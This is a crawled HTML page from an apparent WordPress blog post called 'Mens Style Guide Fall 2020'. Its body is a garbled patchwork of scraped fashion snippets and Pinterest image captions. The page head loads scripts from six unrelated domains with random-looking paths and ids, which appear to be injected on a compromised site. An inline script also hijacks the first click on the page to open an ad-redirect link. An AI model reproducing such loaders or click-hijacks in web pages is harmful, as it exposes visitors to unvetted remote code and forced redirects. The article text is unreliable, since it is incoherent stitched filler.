

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/mens-style-guide-fall-2020/
body_size: 12710
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Mens Style Guide Fall 2020 &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768821723' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1008529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/mens-style-guide-fall-2020/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1008529' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fmens-style-guide-fall-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fmens-style-guide-fall-2020%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1008529" class="post-template-default single single-post postid-1008529 single-format-standard nothing-personal-body-contents item-with-id-1008529">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1008529" class="blog-element-type-1 single-post post-1008529 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-fall tag-guide tag-style">

    <div class="blog-item-date text-center">
        <span>January 20, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Mens Style Guide Fall 2020    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/afddb7af53df68818bf880704b7d5b3a-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>A comprehensive men&#039;s style guide for the modern gentleman. We couldn’t possibly talk about big fashion trends without talking about men’s fashion trends.</p>
<p><a href="https://i.pinimg.com/originals/ac/b0/b6/acb0b60a703be708cd45f9d8f5ea1de4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ac/b0/b6/acb0b60a703be708cd45f9d8f5ea1de4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> BACKSTAGE AT DIOR MEN&#039;S FALL 2020 en 2020 (con imágenes </p>
<h3>Guy&#039;s style guide a love letter to the desert boot.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/db/66/b6/db66b6c667b7a428ebd4aaf8b891d67a.png" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Mens style guide fall 2020</strong>. Gq selects all the biggest autumn/winter 2020 trends you should be wearing this chilly season. Men&#039;s fashion tips &amp; style guide 2021. 2021 men’s business casual wardrobe even though the business casual dress code traditionally required a jacket, that’s just not the case anymore.    </p>
<p>     2020 updated october 15, 2020. Check out the top fall fashion trends for guys and best in menswear for the season with photos and details here. “cargo pants are praised for being practical with more than enough pockets to hold your phone, keys, wallet, and other necessities while still being comfortable.”    </p>
<p>     Par alexandre marain 11 décembre 2020. The best men’s peacoats mold themselves into your wardrobe, your personality and your own sense of style. Men&#039;s fashion news and style advice;    </p>
<p>     A beginner&#039;s guide to 35mm film cameras. Scroll to see more images. Includes insider tips, hacks &amp; style advice for 2021, to help you dress better effortlessly    </p>
<p>     Although 2020 has already started and been put on pause in the first. 15 photos august 17, 2020 view more According to style experts, fall 2020 style is all about borrowing a few looks from the past.    </p>
<p>     Steal his look san francisco style: Men’s fall fashion trends and essentials: A week in the wardrobe of a visual designer.    </p>
<p>     These days, business casual offices typically expect you to wear a button up shirt tucked into chinos or slacks (any “dress pant” that’s more formal than chinos). Despite the risks, going all white is one of the best men’s style moves you can make. Casual style is at the forefront as macky explores the streets of new york’s chinatown.    </p>
<p>     There’s a lot to consider here, but we’ve compiled 25 of the best men’s boots right here in our ultimate guide to boots for your convenience. Dress boots go way beyond fall, as they’re style staples in their own right. Say goodbye to the boaters, because today i&#039;m covering the best casual men&#039;s shoes for fall.    </p>
<p>     With fall coming up soon, it&#039;s also about time you consider your autumn wardrobe. From suits to streetwear, shoes to coats, jeans to knitwear and everything inbetween. And the type you wear to work if you write about men’s fashion.    </p>
<p>     Watches, jewellery and clothing trends to look out for this season. The problem is choosing the right pair to suit your lifestyle, your environment, and your wallet. / the 10 best fall shoes for men (2021 guide) the 10 best fall shoes for men (2021 guide) published on august 14, 2020 by brock · popular,.    </p>
<p>     Fashion is genderless, and these looks are fire. In this case, the comb over is styled with volume and flow. A comprehensive guide to men&#039;s style.    </p>
<p>     The best rice cookers of 2021. From utility vests to checks, this is how you should be dressing from here on in (or until february. Our fashion experts show you how to upgrade your everyday casual style and be seen as a stylish male.    </p>
<p>     This shopping and style guide will break down everything guys need to know to incorporate this style into their wardrobe. Casual dress code for men is perhaps men’s best chance to express a true sense of personal style. East dane presents “the fall style guide” with an effortless approach to what key pieces to incorporate into your wardrobe for the cold weather.    </p>
<p>     “yes, the utilitarian look is back,” says diego. Below, 12 of the best men’s style trends to try in 2020: Looking for a men&#039;s fall style guide?    </p>
<p>     A long comb over is a trendy men’s style, but when paired with a high fade, the hairstyle truly stands out. Everything we want to buy from supreme&#039;s fall 2020 collection supreme&#039;s new collection is almost here, and the gq style team wants pretty much all of it. The best boots this fall are a combination of legendary styles we know and love, current trends, and rising stars you definitely need to know about.    </p>
<p>     2021 style guide by reginald christian october 12, 2020 it is officially a new season, which means it’s time for us to discuss autumn trends. We’ll also share our favorite peacoats for fall/winter 2020. Whether it’s hiking, working from home, or a socially distant happy hour, we’ve got the stylish menswear you’ll want to wear in fall 2020.    </p>
<p>     East dane fall style guide. Guy&#039;s style guide men&#039;s wardrobe essentials for your 30s. Rather than focusing on formalities, dressing casually is about finding the right balance between comfort, individuality, and style.    </p>
<p>     Stepping outdoors for the occasion, model macky dabo plays the retailer’s leading man.    </p>
<p><span id="more-1008529"></span></p>
<p><a href="https://i.pinimg.com/originals/d1/3f/46/d13f463ac47bc253b013b6fbfb96ce28.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d1/3f/46/d13f463ac47bc253b013b6fbfb96ce28.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hermès FallWinter 2020 Paris Fashion Week in 2020 </p>
<p><a href="https://i.pinimg.com/originals/de/24/94/de24940f2d9bf17ffd2948ee940c78ca.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/de/24/94/de24940f2d9bf17ffd2948ee940c78ca.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dior Men&#039;s Fall 2020 Fashion Show Fashion, Fashion show </p>
<p><a href="https://i.pinimg.com/originals/14/88/19/148819b962142812aac1048d4e9a795f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/14/88/19/148819b962142812aac1048d4e9a795f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Givenchy Fall 2020 Menswear Fashion Show in 2020 Men </p>
<p><a href="https://i.pinimg.com/736x/27/ec/02/27ec02ceb6805b0eeeab832ace7d4bfc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/27/ec/02/27ec02ceb6805b0eeeab832ace7d4bfc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Mint the Spring/Summer 2020 colour Trend Menswear </p>
<p><a href="https://i.pinimg.com/originals/b4/67/0f/b4670fb102958a08f94e01d44d2f9df4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b4/67/0f/b4670fb102958a08f94e01d44d2f9df4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Undercover Fall 2020 Menswear Fashion Show in 2020 </p>
<p><a href="https://i.pinimg.com/originals/29/87/be/2987be27f99c4c1dfd0d4e30b502fb6b.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/29/87/be/2987be27f99c4c1dfd0d4e30b502fb6b.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Walter Van Beirendonck Fall 2020 Menswear Fashion Show in </p>
<p><a href="https://i.pinimg.com/originals/36/22/49/362249066a8f0a357fd4aff03378e1b6.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/36/22/49/362249066a8f0a357fd4aff03378e1b6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> DSquared2 Autumn/Winter 2020 Menswear in 2020 Menswear </p>
<p><a href="https://i.pinimg.com/originals/6a/ab/bf/6aabbf9646f85cc025e4f6bed35d221b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6a/ab/bf/6aabbf9646f85cc025e4f6bed35d221b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The 50 bestdressed men of 2020 in 2020 Best dressed man </p>
<p><a href="https://i.pinimg.com/originals/45/2c/5e/452c5e58f12e68ab4d6bdb9685ef3c05.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/45/2c/5e/452c5e58f12e68ab4d6bdb9685ef3c05.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Comme des Garçons Homme Plus Fall 2020 Menswear Fashion </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/afddb7af53df68818bf880704b7d5b3a.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/afddb7af53df68818bf880704b7d5b3a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hermès Fall 2020 Menswear Fashion Show in 2020 Menswear </p>
